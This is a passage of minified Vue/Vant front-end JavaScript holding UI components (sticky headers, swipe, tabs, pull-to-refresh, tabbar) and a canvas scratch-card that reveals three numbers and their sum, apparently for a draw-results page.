u,d;(!i.value||o.value<10&&s.value<10)&&(i.value=(u=o.value,d=s.value,u>d?"horizontal":d>u?"vertical":"")),l.value&&(o.value>5||s.value>5)&&(l.value=!1)},start:n=>{a(),e.value=n.touches[0].clientX,t.value=n.touches[0].clientY},reset:a,startX:e,startY:t,deltaX:n,deltaY:r,offsetX:o,offsetY:s,direction:i,isVertical:()=>"vertical"===i.value,isHorizontal:()=>"horizontal"===i.value,isTap:l}}let pa=0;function ha(){const e=io(),{name:t="unknown"}=(null==e?void 0:e.type)||{};return`${t}-${++pa}`}function va(e,t){if(!Ui||!window.IntersectionObserver)return;const n=new IntersectionObserver(e=>{t(e[0].intersectionRatio>0)},{root:document.body}),r=()=>{e.value&&n.unobserve(e.value)};sn(r),vn(r),dl(()=>{e.value&&n.observe(e.value)})}const[ga,ma]=Vl("sticky");const ya=Wl(Qt({name:ga,props:{zIndex:Xi,position:Zi("top"),container:Object,offsetTop:Yi(0),offsetBottom:Yi(0)},emits:["scroll","change"],setup(e,{emit:t,slots:n}){const r=gt(),o=ml(r),s=ot({fixed:!1,width:0,height:0,transform:0}),i=gt(!1),l=bo(()=>Al("top"===e.position?e.offsetTop:e.offsetBottom)),a=bo(()=>{if(i.value)return;const{fixed:e,height:t,width:n}=s;return e?{width:`${n}px`,height:`${t}px`}:void 0}),c=bo(()=>{if(!s.fixed||i.value)return;const t=Mi(Cl(e.zIndex),{width:`${s.width}px`,height:`${s.height}px`,[e.position]:`${l.value}px`});return s.transform&&(t.transform=`translate3d(0, ${s.transform}px, 0)`),t}),u=()=>{if(!r.value||Sl(r))return;const{container:n,position:o}=e,i=ol(r),a=bl(window);if(s.width=i.width,s.height=i.height,"top"===o)if(n){const e=ol(n),t=e.bottom-l.value-s.height;s.fixed=l.value>i.top&&e.bottom>0,s.transform=t<0?t:0}else s.fixed=l.value>i.top;else{const{clientHeight:e}=document.documentElement;if(n){const t=ol(n),r=e-t.top-l.value-s.height;s.fixed=e-l.value<i.bottom&&e>t.top,s.transform=r<0?-r:0}else s.fixed=e-l.value<i.bottom}(e=>{t("scroll",{scrollTop:e,isFixed:s.fixed})})(a)};return mr(()=>s.fixed,e=>t("change",e)),fl("scroll",u,{target:o,passive:!0}),va(r,u),mr([kl,El],()=>{r.value&&!Sl(r)&&s.fixed&&(i.value=!0,It(()=>{const e=ol(r);s.width=e.width,s.height=e.height,i.value=!1}))}),()=>{var e;return Kr("div",{ref:r,style:a.value},[Kr("div",{class:ma({fixed:s.fixed&&!i.value}),style:c.value},[null==(e=n.default)?void 0:e.call(n)])])}}})),[ba,wa]=Vl("swipe"),xa={loop:Ji,width:Xi,height:Xi,vertical:Boolean,autoplay:Yi(0),duration:Yi(500),touchable:Ji,lazyRender:Boolean,initialSwipe:Yi(0),indicatorColor:String,showIndicators:Ji,stopPropagation:Ji},_a=Symbol(ba);const Sa=Wl(Qt({name:ba,props:xa,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const r=gt(),o=gt(),s=ot({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let i=!1;const l=fa(),{children:a,linkChildren:c}=ul(_a),u=bo(()=>a.length),d=bo(()=>s[e.vertical?"height":"width"]),f=bo(()=>e.vertical?l.deltaY.value:l.deltaX.value),p=bo(()=>{if(s.rect){return(e.vertical?s.rect.height:s.rect.width)-d.value*u.value}return 0}),h=bo(()=>d.value?Math.ceil(Math.abs(p.value)/d.value):u.value),v=bo(()=>u.value*d.value),g=bo(()=>(s.active+u.value)%u.value),m=bo(()=>{const t=e.vertical?"vertical":"horizontal";return l.direction.value===t}),y=bo(()=>{const t={transitionDuration:`${s.swiping?0:e.duration}ms`,transform:`translate${e.vertical?"Y":"X"}(${+s.offset.toFixed(2)}px)`};if(d.value){const n=e.vertical?"height":"width",r=e.vertical?"width":"height";t[n]=`${v.value}px`,t[r]=e[r]?`${e[r]}px`:""}return t}),b=(t,n=0)=>{let r=t*d.value;e.loop||(r=Math.min(r,-p.value));let o=n-r;return e.loop||(o=Ll(o,p.value,0)),o},w=({pace:n=0,offset:r=0,emitChange:o})=>{if(u.value<=1)return;const{active:i}=s,l=(t=>{const{active:n}=s;return t?e.loop?Ll(n+t,-1,u.value):Ll(n+t,0,h.value):n})(n),c=b(l,r);if(e.loop){if(a[0]&&c!==p.value){const e=c<p.value;a[0].setOffset(e?v.value:0)}if(a[u.value-1]&&0!==c){const e=c>0;a[u.value-1].setOffset(e?-v.value:0)}}s.active=l,s.offset=c,o&&l!==i&&t("change",g.value)},x=()=>{s.swiping=!0,s.active<=-1?w({pace:u.value}):s.active>=u.value&&w({pace:-u.value})},_=()=>{x(),l.reset(),nl(()=>{s.swiping=!1,w({pace:1,emitChange:!0})})};let S;const k=()=>clearTimeout(S),E=()=>{k(),+e.autoplay>0&&u.value>1&&(S=setTimeout(()=>{_(),E()},+e.autoplay))},O=(t=+e.initialSwipe)=>{if(!r.value)return;const n=()=>{var n,o;if(!Sl(r)){const t={width:r.value.offsetWidth,height:r.value.offsetHeight};s.rect=t,s.width=+(null!=(n=e.width)?n:t.width),s.height=+(null!=(o=e.height)?o:t.height)}u.value&&-1===(t=Math.min(u.value-1,t))&&(t=u.value-1),s.active=t,s.swiping=!0,s.offset=b(t),a.forEach(e=>{e.setOffset(0)}),E()};Sl(r)?It().then(n):n()},C=()=>O(s.active);let R;const T=t=>{!e.touchable||t.touches.length>1||(l.start(t),i=!1,R=Date.now(),k(),x())},A=()=>{if(!e.touchable||!s.swiping)return;const n=Date.now()-R,r=f.value/n;if((Math.abs(r)>.25||Math.abs(f.value)>d.value/2)&&m.value){const t=e.vertical?l.offsetY.value:l.offsetX.value;let n=0;n=e.loop?t>0?f.value>0?-1:1:0:-Math[f.value>0?"ceil":"floor"](f.value/d.value),w({pace:n,emitChange:!0})}else f.value&&w({pace:0});i=!1,s.swiping=!1,t("dragEnd",{index:g.value}),E()},j=(t,n)=>{const r=n===g.value,o=r?{backgroundColor:e.indicatorColor}:void 0;return Kr("i",{style:o,class:wa("indicator",{active:r})},null)};return Jl({prev:()=>{x(),l.reset(),nl(()=>{s.swiping=!1,w({pace:-1,emitChange:!0})})},next:_,state:s,resize:C,swipeTo:(t,n={})=>{x(),l.reset(),nl(()=>{let r;r=e.loop&&t===u.value?0===s.active?0:t:t%u.value,n.immediate?nl(()=>{s.swiping=!1}):s.swiping=!1,w({pace:r-s.active,emitChange:!0})})}}),c({size:d,props:e,count:u,activeIndicator:g}),mr(()=>e.initialSwipe,e=>O(+e)),mr(u,()=>O(s.active)),mr(()=>e.autoplay,E),mr([kl,El,()=>e.width,()=>e.height],C),mr(function(){if(!pl&&(pl=gt("visible"),Qi)){const e=()=>{pl.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return pl}(),e=>{"visible"===e?E():k()}),fn(O),on(()=>O(s.active)),Kl(()=>O(s.active)),sn(k),vn(k),fl("touchmove",n=>{if(e.touchable&&s.swiping&&(l.move(n),m.value)){!e.loop&&(0===s.active&&f.value>0||s.active===u.value-1&&f.value<0)||(_l(n,e.stopPropagation),w({offset:f.value}),i||(t("dragStart",{index:g.value}),i=!0))}},{target:o}),()=>{var t;return Kr("div",{ref:r,class:wa()},[Kr("div",{ref:o,style:y.value,class:wa("track",{vertical:e.vertical}),onTouchstartPassive:T,onTouchend:A,onTouchcancel:A},[null==(t=n.default)?void 0:t.call(n)]),n.indicator?n.indicator({active:g.value,total:u.value}):e.showIndicators&&u.value>1?Kr("div",{class:wa("indicators",{vertical:e.vertical})},[Array(u.value).fill("").map(j)]):void 0])}}})),[ka,Ea]=Vl("tabs");var Oa=Qt({name:ka,props:{count:Gi(Number),inited:Boolean,animated:Boolean,duration:Gi(Xi),swipeable:Boolean,lazyRender:Boolean,currentIndex:Gi(Number)},emits:["change"],setup(e,{emit:t,slots:n}){const r=gt(),o=e=>t("change",e),s=()=>{var t;const s=null==(t=n.default)?void 0:t.call(n);return e.animated||e.swipeable?Kr(Sa,{ref:r,loop:!1,class:Ea("track"),duration:1e3*+e.duration,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:o},{default:()=>[s]}):s},i=t=>{const n=r.value;n&&n.state.active!==t&&n.swipeTo(t,{immediate:!e.inited})};return mr(()=>e.currentIndex,i),fn(()=>{i(e.currentIndex)}),Jl({swipeRef:r}),()=>Kr("div",{class:Ea("content",{animated:e.animated||e.swipeable})},[s()])}});const[Ca,Ra]=Vl("tabs"),Ta={type:Zi("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:Yi(0),duration:Yi(.3),animated:Boolean,ellipsis:Ji,swipeable:Boolean,scrollspy:Boolean,offsetTop:Yi(0),background:String,lazyRender:Ji,showHeader:Ji,lineWidth:Xi,lineHeight:Xi,beforeChange:Function,swipeThreshold:Yi(5),titleActiveColor:String,titleInactiveColor:String},Aa=Symbol(Ca);var ja=Qt({name:Ca,props:Ta,emits:["change","scroll","rendered","clickTab","update:active"],setup(e,{emit:t,slots:n}){let r,o,s,i,l;const a=gt(),c=gt(),u=gt(),d=gt(),f=ha(),p=ml(a),[h,v]=function(){const e=gt([]),t=[];return pn(()=>{e.value=[]}),[e,n=>(t[n]||(t[n]=t=>{e.value[n]=t}),t[n])]}(),{children:g,linkChildren:m}=ul(Aa),y=ot({inited:!1,position:"",lineStyle:{},currentIndex:-1}),b=bo(()=>g.length>+e.swipeThreshold||!e.ellipsis||e.shrink),w=bo(()=>({borderColor:e.color,background:e.background})),x=(e,t)=>{var n;return null!=(n=e.name)?n:t},_=bo(()=>{const e=g[y.currentIndex];if(e)return x(e,y.currentIndex)}),S=bo(()=>Al(e.offsetTop)),k=bo(()=>e.sticky?S.value+r:0),E=t=>{const n=c.value,r=h.value;if(!(b.value&&n&&r&&r[y.currentIndex]))return;const o=r[y.currentIndex].$el,s=o.offsetLeft-(n.offsetWidth-o.offsetWidth)/2;i&&i(),i=function(e,t,n){let r,o=0;const s=e.scrollLeft,i=0===n?1:Math.round(1e3*n/16);let l=s;return function n(){l+=(t-s)/i,e.scrollLeft=l,++o<i&&(r=el(n))}(),function(){tl(r)}}(n,s,t?0:+e.duration)},O=()=>{const t=y.inited;It(()=>{const n=h.value;if(!n||!n[y.currentIndex]||"line"!==e.type||Sl(a.value))return;const r=n[y.currentIndex].$el,{lineWidth:o,lineHeight:s}=e,i=r.offsetLeft+r.offsetWidth/2,l={width:Ol(o),backgroundColor:e.color,transform:`translateX(${i}px) translateX(-50%)`};if(t&&(l.transitionDuration=`${e.duration}s`),Vi(s)){const e=Ol(s);l.height=e,l.borderRadius=e}y.lineStyle=l})},C=(n,r)=>{const o=(e=>{const t=e<y.currentIndex?-1:1;for(;e>=0&&e<g.length;){if(!g[e].disabled)return e;e+=t}})(n);if(!Vi(o))return;const i=g[o],l=x(i,o),c=null!==y.currentIndex;var u;y.currentIndex!==o&&(y.currentIndex=o,r||E(),O()),l!==e.active&&(t("update:active",l),c&&t("change",l,i.title)),s&&!e.scrollspy&&(u=Math.ceil(xl(a.value)-S.value),wl(window,u),wl(document.body,u))},R=(e,t)=>{const n=g.findIndex((t,n)=>x(t,n)===e);C(-1===n?0:n,t)},T=(t=!1)=>{if(e.scrollspy){const n=g[y.currentIndex].$el;if(n&&p.value){const r=xl(n,p.value)-k.value;o=!0,l&&l(),l=function(e,t,n,r){let o,s=bl(e);const i=s<t,l=0===n?1:Math.round(1e3*n/16),a=(t-s)/l;return function n(){s+=a,(i&&s>t||!i&&s<t)&&(s=t),wl(e,s),i&&s<t||!i&&s>t?o=el(n):r&&(o=el(r))}(),function(){tl(o)}}(p.value,r,t?0:+e.duration,()=>{o=!1})}}},A=(n,r,o)=>{const{title:s,disabled:i}=g[r],l=x(g[r],r);i||(ql(e.beforeChange,{args:[l],done:()=>{C(r),T()}}),Yl(n)),t("clickTab",{name:l,title:s,event:o,disabled:i})},j=e=>{s=e.isFixed,t("scroll",e)},P=()=>{if("line"===e.type&&g.length)return Kr("div",{class:Ra("line"),style:y.lineStyle},null)},L=()=>{var t,r,o;const{type:s,border:i,sticky:l}=e,a=[Kr("div",{ref:l?void 0:u,class:[Ra("wrap"),{[zl]:"line"===s&&i}]},[Kr("div",{ref:c,role:"tablist",class:Ra("nav",[s,{shrink:e.shrink,complete:b.value}]),style:w.value,"aria-orientation":"horizontal"},[null==(t=n["nav-left"])?void 0:t.call(n),g.map(e=>e.renderTitle(A)),P(),null==(r=n["nav-right"])?void 0:r.call(n)])]),null==(o=n["nav-bottom"])?void 0:o.call(n)];return l?Kr("div",{ref:u},[a]):a},D=()=>{O(),It(()=>{var e,t;E(!0),null==(t=null==(e=d.value)?void 0:e.swipeRef.value)||t.resize()})};mr(()=>[e.color,e.duration,e.lineWidth,e.lineHeight],O),mr(kl,D),mr(()=>e.active,e=>{e!==_.value&&R(e)}),mr(()=>g.length,()=>{y.inited&&(R(e.active),O(),It(()=>{E(!0)}))});return Jl({resize:D,scrollTo:e=>{It(()=>{R(e),T(!0)})}}),on(O),Kl(O),dl(()=>{R(e.active,!0),It(()=>{y.inited=!0,u.value&&(r=ol(u.value).height),E(!0)})}),va(a,O),fl("scroll",()=>{if(e.scrollspy&&!o){const e=(()=>{for(let e=0;e<g.length;e++){const{top:t}=ol(g[e].$el);if(t>k.value)return 0===e?0:e-1}return g.length-1})();C(e)}},{target:p,passive:!0}),m({id:f,props:e,setLine:O,scrollable:b,onRendered:(e,n)=>t("rendered",e,n),currentName:_,setTitleRefs:v,scrollIntoView:E}),()=>Kr("div",{ref:a,class:Ra([e.type])},[e.showHeader?e.sticky?Kr(ya,{container:a.value,offsetTop:S.value,onScroll:j},{default:()=>[L()]}):L():null,Kr(Oa,{ref:d,count:g.length,inited:y.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:y.currentIndex,onChange:C},{default:()=>{var e;return[null==(e=n.default)?void 0:e.call(n)]}})])}});const Pa=Symbol(),La=Symbol(),Da=()=>Kn(La,null),[Ba,Na]=Vl("tab"),Fa=Qt({name:Ba,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:Xi,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:Ji},setup(e,{slots:t}){const n=bo(()=>{const t={},{type:n,color:r,disabled:o,isActive:s,activeColor:i,inactiveColor:l}=e;r&&"card"===n&&(t.borderColor=r,o||(s?t.backgroundColor=r:t.color=r));const a=s?i:l;return a&&(t.color=a),t}),r=()=>{const n=Kr("span",{class:Na("text",{ellipsis:!e.scrollable})},[t.title?t.title():e.title]);return e.dot||Vi(e.badge)&&""!==e.badge?Kr(ea,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:()=>[n]}):n};return()=>Kr("div",{id:e.id,role:"tab",class:[Na([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:n.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls,"data-allow-mismatch":"attribute"},[r()])}}),[Ia,Ma]=Vl("swipe-item");const Ua=Wl(Qt({name:Ia,setup(e,{slots:t}){let n;const r=ot({offset:0,inited:!1,mounted:!1}),{parent:o,index:s}=sl(_a);if(!o)return;const i=bo(()=>{const e={},{vertical:t}=o.props;return o.size.value&&(e[t?"height":"width"]=`${o.size.value}px`),r.offset&&(e.transform=`translate${t?"Y":"X"}(${r.offset}px)`),e}),l=bo(()=>{const{loop:e,lazyRender:t}=o.props;if(!t||n)return!0;if(!r.mounted)return!1;const i=o.activeIndicator.value,l=o.count.value-1,a=0===i&&e?l:i-1,c=i===l&&e?0:i+1;return n=s.value===i||s.value===a||s.value===c,n});return fn(()=>{It(()=>{r.mounted=!0})}),Jl({setOffset:e=>{r.offset=e}}),()=>{var e;return Kr("div",{class:Ma(),style:i.value},[l.value?null==(e=t.default)?void 0:e.call(t):null])}}})),[$a,Va]=Vl("tab");const za=Wl(Qt({name:$a,props:Mi({},Gl,{dot:Boolean,name:Xi,badge:Xi,title:String,disabled:Boolean,titleClass:Ki,titleStyle:[String,Object],showZeroBadge:Ji}),setup(e,{slots:t}){const n=ha(),r=gt(!1),o=io(),{parent:s,index:i}=sl(Aa);if(!s)return;const l=()=>{var t;return null!=(t=e.name)?t:i.value},a=bo(()=>{const t=l()===s.currentName.value;return t&&!r.value&&(r.value=!0,s.props.lazyRender&&It(()=>{s.onRendered(l(),e.title)})),t}),c=gt(""),u=gt("");var d;yr(()=>{const{titleClass:t,titleStyle:n}=e;c.value=t?V(t):"",u.value=n&&"string"!=typeof n?function(e){if(!e)return"";if(v(e))return e;let t="";for(const n in e){const r=e[n];(v(r)||"number"==typeof r)&&(t+=`${n.startsWith("--")?n:R(n)}:${r};`)}return t}(F(n)):n},null,d);const f=gt(!a.value);return mr(a,e=>{e?f.value=!1:nl(()=>{f.value=!0})}),mr(()=>e.title,()=>{s.setLine(),s.scrollIntoView()}),(e=>{const t=Da();Hn(Pa,e),Hn(La,bo(()=>(null==t||t.value)&&e.value))})(a),Jl({id:n,renderTitle:r=>Kr(Fa,to({key:n,id:`${s.id}-${i.value}`,ref:s.setTitleRefs(i.value),style:u.value,class:c.value,isActive:a.value,controls:n,scrollable:s.scrollable.value,activeColor:s.props.titleActiveColor,inactiveColor:s.props.titleInactiveColor,onClick:e=>r(o.proxy,i.value,e)},Hi(s.props,["type","color","shrink"]),Hi(e,["dot","badge","title","disabled","showZeroBadge"])),{title:t.title})}),()=>{var e;const o=`${s.id}-${i.value}`,{animated:l,swipeable:c,scrollspy:u,lazyRender:d}=s.props;if(!t.default&&!l)return;const p=u||a.value;if(l||c)return Kr(Ua,{id:n,role:"tabpanel",class:Va("panel-wrapper",{inactive:f.value}),tabindex:a.value?0:-1,"aria-hidden":!a.value,"aria-labelledby":o,"data-allow-mismatch":"attribute"},{default:()=>{var e;return[Kr("div",{class:Va("panel")},[null==(e=t.default)?void 0:e.call(t)])]}});const h=r.value||u||!d?null==(e=t.default)?void 0:e.call(t):null;return Jt(Kr("div",{id:n,role:"tabpanel",class:Va("panel"),tabindex:p?0:-1,"aria-labelledby":o,"data-allow-mismatch":"attribute"},[h]),[[jo,p]])}}})),qa=Wl(ja),[Wa,Ha]=Vl("switch");const Ka=Wl(Qt({name:Wa,props:{size:Xi,loading:Boolean,disabled:Boolean,modelValue:Ki,activeColor:String,inactiveColor:String,activeValue:{type:Ki,default:!0},inactiveValue:{type:Ki,default:!1}},emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const r=()=>e.modelValue===e.activeValue,o=()=>{if(!e.disabled&&!e.loading){const n=r()?e.inactiveValue:e.activeValue;t("update:modelValue",n),t("change",n)}},s=()=>{if(e.loading){const t=r()?e.activeColor:e.inactiveColor;return Kr(da,{class:Ha("loading"),color:t},null)}if(n.node)return n.node()};return function(e){const t=Kn(yl,null);t&&!t.customValue.value&&(t.customValue.value=e,mr(e,()=>{t.resetValidation(),t.validateWithTrigger("onChange")}))}(()=>e.modelValue),()=>{var t;const{size:i,loading:l,disabled:a,activeColor:c,inactiveColor:u}=e,d=r(),f={fontSize:Ol(i),backgroundColor:d?c:u};return Kr("div",{role:"switch",class:Ha({on:d,loading:l,disabled:a}),style:f,tabindex:a?void 0:0,"aria-checked":d,onClick:o},[Kr("div",{class:Ha("node")},[s()]),null==(t=n.background)?void 0:t.call(n)])}}})),[Xa,Ja,Ga]=Vl("list");const Ya=Wl(Qt({name:Xa,props:{error:Boolean,offset:Yi(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:Zi("down"),loadingText:String,finishedText:String,immediateCheck:Ji},emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const r=gt(e.loading),o=gt(),s=gt(),i=Da(),l=ml(o),a=bo(()=>e.scroller||l.value),c=()=>{It(()=>{if(r.value||e.finished||e.disabled||e.error||!1===(null==i?void 0:i.value))return;const{direction:n}=e,l=+e.offset,c=ol(a);if(!c.height||Sl(o))return;let u=!1;const d=ol(s);u="up"===n?c.top-d.top<=l:d.bottom-c.bottom<=l,u&&(r.value=!0,t("update:loading",!0),t("load"))})},u=()=>{if(e.finished){const t=n.finished?n.finished():e.finishedText;if(t)return Kr("div",{class:Ja("finished-text")},[t])}},d=()=>{t("update:error",!1),c()},f=()=>{if(e.error){const t=n.error?n.error():e.errorText;if(t)return Kr("div",{role:"button",class:Ja("error-text"),tabindex:0,onClick:d},[t])}},p=()=>{if(r.value&&!e.finished&&!e.disabled)return Kr("div",{class:Ja("loading")},[n.loading?n.loading():Kr(da,{class:Ja("loading-icon")},{default:()=>[e.loadingText||Ga("loading")]})])};return mr(()=>[e.loading,e.finished,e.error],c),i&&mr(i,e=>{e&&c()}),hn(()=>{r.value=e.loading}),fn(()=>{e.immediateCheck&&c()}),Jl({check:c}),fl("scroll",c,{target:a,passive:!0}),()=>{var t;const i=null==(t=n.default)?void 0:t.call(n),l=Kr("div",{ref:s,class:Ja("placeholder")},null);return Kr("div",{ref:o,role:"feed",class:Ja(),"aria-busy":r.value},["down"===e.direction?i:l,p(),u(),f(),"up"===e.direction?i:l])}}})),[Za,Qa,ec]=Vl("pull-refresh"),tc=["pulling","loosing","success"];const nc=Wl(Qt({name:Za,props:{disabled:Boolean,modelValue:Boolean,headHeight:Yi(50),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:Xi,successDuration:Yi(500),animationDuration:Yi(300)},emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let r;const o=gt(),s=gt(),i=ml(o),l=ot({status:"normal",distance:0,duration:0}),a=fa(),c=()=>{if(50!==e.headHeight)return{height:`${e.headHeight}px`}},u=()=>"loading"!==l.status&&"success"!==l.status&&!e.disabled,d=(n,r)=>{const o=+(e.pullDistance||e.headHeight);l.distance=n,l.status=r?"loading":0===n?"normal":n<o?"pulling":"loosing",t("change",{status:l.status,distance:n})},f=()=>{const{status:t}=l;return"normal"===t?"":e[`${t}Text`]||ec(t)},p=()=>{const{status:e,distance:t}=l;if(n[e])return n[e]({distance:t});const r=[];return tc.includes(e)&&r.push(Kr("div",{class:Qa("text")},[f()])),"loading"===e&&r.push(Kr(da,{class:Qa("loading")},{default:f})),r},h=e=>{r=0===bl(i.value),r&&(l.duration=0,a.start(e))},v=e=>{u()&&h(e)},g=()=>{r&&a.deltaY.value&&u()&&(l.duration=+e.animationDuration,"loosing"===l.status?(d(+e.headHeight,!0),t("update:modelValue",!0),It(()=>t("refresh"))):d(0))};return mr(()=>e.modelValue,t=>{l.duration=+e.animationDuration,t?d(+e.headHeight,!0):n.success||e.successText?(l.status="success",setTimeout(()=>{d(0)},+e.successDuration)):d(0,!1)}),fl("touchmove",t=>{if(u()){r||h(t);const{deltaY:n}=a;a.move(t),r&&n.value>=0&&a.isVertical()&&(_l(t),d((t=>{const n=+(e.pullDistance||e.headHeight);return t>n&&(t=t<2*n?n+(t-n)/2:1.5*n+(t-2*n)/4),Math.round(t)})(n.value)))}},{target:s}),()=>{var e;const t={transitionDuration:`${l.duration}ms`,transform:l.distance?`translate3d(0,${l.distance}px, 0)`:""};return Kr("div",{ref:o,class:Qa()},[Kr("div",{ref:s,class:Qa("track"),style:t,onTouchstartPassive:v,onTouchend:g,onTouchcancel:g},[Kr("div",{class:Qa("head"),style:c()},[p()]),null==(e=n.default)?void 0:e.call(n)])])}}})),[rc,oc]=Vl("tabbar"),sc={route:Boolean,fixed:Ji,border:Ji,zIndex:Xi,placeholder:Boolean,activeColor:String,beforeChange:Function,inactiveColor:String,modelValue:Yi(0),safeAreaInsetBottom:{type:Boolean,default:null}},ic=Symbol(rc);const lc=Wl(Qt({name:rc,props:sc,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const r=gt(),{linkChildren:o}=ul(ic),s=Xl(r,oc),i=()=>{var t;return null!=(t=e.safeAreaInsetBottom)?t:e.fixed},l=()=>{var t;const{fixed:o,zIndex:s,border:l}=e;return Kr("div",{ref:r,role:"tablist",style:Cl(s),class:[oc({fixed:o}),{[zl]:l,"van-safe-area-bottom":i()}]},[null==(t=n.default)?void 0:t.call(n)])};return o({props:e,setActive:(n,r)=>{ql(e.beforeChange,{args:[n],done(){t("update:modelValue",n),t("change",n),r()}})}}),()=>e.fixed&&e.placeholder?s(l):l()}})),[ac,cc]=Vl("tabbar-item");const uc=Wl(Qt({name:ac,props:Mi({},Gl,{dot:Boolean,icon:String,name:Xi,badge:Xi,badgeProps:Object,iconPrefix:String}),emits:["click"],setup(e,{emit:t,slots:n}){const r=function(){const e=io().proxy;return()=>Yl(e)}(),o=io().proxy,{parent:s,index:i}=sl(ic);if(!s)return;const l=bo(()=>{var t;const{route:n,modelValue:r}=s.props;if(n&&"$route"in o){const{$route:t}=o,{to:n}=e,r=$i(n)?n:{path:n};return t.matched.some(e=>{const t="path"in r&&r.path===e.path,n="name"in r&&r.name===e.name;return t||n})}return(null!=(t=e.name)?t:i.value)===r}),a=n=>{var o;l.value||s.setActive(null!=(o=e.name)?o:i.value,r),t("click",n)},c=()=>n.icon?n.icon({active:l.value}):e.icon?Kr(ia,{name:e.icon,classPrefix:e.iconPrefix},null):void 0;return()=>{var t;const{dot:r,badge:o}=e,{activeColor:i,inactiveColor:u}=s.props,d=l.value?i:u;return Kr("div",{role:"tab",class:cc({active:l.value}),style:{color:d},tabindex:0,"aria-selected":l.value,onClick:a},[Kr(ea,to({dot:r,class:cc("icon"),content:o},e.badgeProps),{default:c}),Kr("div",{class:cc("text")},[null==(t=n.default)?void 0:t.call(n,{active:l.value})])])}}})),dc=""+new URL("light-Bq4OLtSD.png",import.meta.url).href,fc=""+new URL("dark-CVYNScbW.png",import.meta.url).href,pc={class:"w-full h-full bg-yellow-100 text-red-700 text-xl font-bold flex items-center justify-center"},hc={class:"flex items-center space-x-2"},vc={class:"w-5 h-5 flex items-center justify-center border border-black rounded-full text-black text-sm"},gc={class:"w-5 h-5 flex items-center justify-center border border-black rounded-full text-black text-sm"},mc={class:"w-5 h-5 flex items-center justify-center border border-black rounded-full text-black text-sm"},yc={class:"w-5 h-5 flex items-center justify-center border border-blue-400 text-blue-400 rounded-full text-sm"},bc={__name:"ScratchCard",props:["isMipai","nowData"],emits:["overDraw"],setup(e,{expose:t,emit:n}){const r=n,o=gt(null),s=gt(null);let i=null,l=!1;const a=gt(!1);function c(e){l=!0,u(e)}function u(e){if(!l)return;e.preventDefault();const{x:t,y:n}=function(e){const t=o.value.getBoundingClientRect(),n=e.touches?e.touches[0].clientX:e.clientX,r=e.touches?e.touches[0].clientY:e.clientY;return{x:n-t.left,y:r-t.top}}(e);i.globalCompositeOperation="destination-out",i.beginPath(),i.arc(t,n,20,0,2*Math.PI),i.fill(),function(){const e=i.getImageData(0,0,o.value.width,o.value.height);let t=0;for(let n=0;n<e.data.length;n+=4)0===e.data[n+3]&&t++;t/(e.data.length/4)>.5&&(o.value.style.display="none",r("overDraw"),window.localStorage.setItem("isDrawOver",!0))}()}function d(){l=!1}return fn(()=>{a.value="true"===window.localStorage.getItem("isDrawOver"),setTimeout(()=>{const e=o.value;s.value,e.width=176,e.height=68,i=e.getContext("2d"),i.fillStyle="#999",i.fillRect(0,0,e.width,e.height),i.font="20px sans-serif",i.fillStyle="#333",i.textAlign="center",i.fillText("刮一刮, 好运来",e.width/2,e.height/2),e.addEventListener("mousedown",c),e.addEventListener("mousemove",u),e.addEventListener("mouseup",d),e.addEventListener("mouseleave",d),e.addEventListener("touchstart",c),e.addEventListener("touchmove",u),e.addEventListener("touchend",d)},100)}),t({reset:function(){const e=o.value;e.style.display="block",e.width=176,e.height=68,i=e.getContext("2d"),i.clearRect(0,0,e.width,e.height),i.fillStyle="#999",i.fillRect(0,0,e.width,e.height),i.font="20px sans-serif",i.fillStyle="#333",i.textAlign="center",i.fillText("刮一刮, 好运来",e.width/2,e.height/2)}}),(t,n)=>(Nr(),Ur("div",{ref_key:"containerRef",ref:s,class:"relative w-[180px] h-[72px] border-2 border-gray-300 select-none"},[Hr("div",pc,[Hr("div",hc,[Hr("div",vc,H(e.nowData.num1),1),n[0]||(n[0]=Hr("span",{class:"text-xl font-semibold"},"+",-1)),Hr("div",gc,H(e.nowData.num2),1),n[1]||(n[1]=Hr("span",{class:"text-xl font-semibold"},"+",-1)),Hr("div",mc,H(e.nowData.num3),1),n[2]||(n[2]=Hr("span",{class:"text-xl font-semibold"},"=",-1)),Hr("div",yc,H(e.nowData.sum),1)])]),Jt(Hr("canvas",{ref_key:"canvasRef",ref:o,class:"absolute top-0 left-0 z-20",width:"176",height:"68"},null,512),[[jo,!a.value&&e.isMipai]])],512))}},wc=e=>e.split("T").join(" "),xc={class:"text-gray-700 dark:text-gray-300 col-span-1"},_c={class:"text-gray-700 dark:text-gray-300 col-span-2"},Sc={class:"col-span-1"},kc={key:0,class:"text-gray-500 dark:text-gray-400"},Ec={key:1,class:"text-gray-500 dark:text-gray-400"},Oc=((e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n})({__name:"index",props:["list","isMipai"],setup(e,{expose:t}){const n=e,r=gt("--"),o=gt("true"===window.localStorage.getItem("isDrawOver"));mr(()=>n,()=>{o.value&&(r.value=n.list[0].sum)},{deep:!0});return t({setResNum:()=>{r.value=n.list[0].sum},resetNum:()=>{r.value="--"}}),(t,n)=>(Nr(),Ur(Ar,null,[n[0]||(n[0]=Hr("div",{class:"grid grid-cols-4 font-bold text-center bg-cyan-500 text-white py-2 text-sm dark:bg-cyan-700 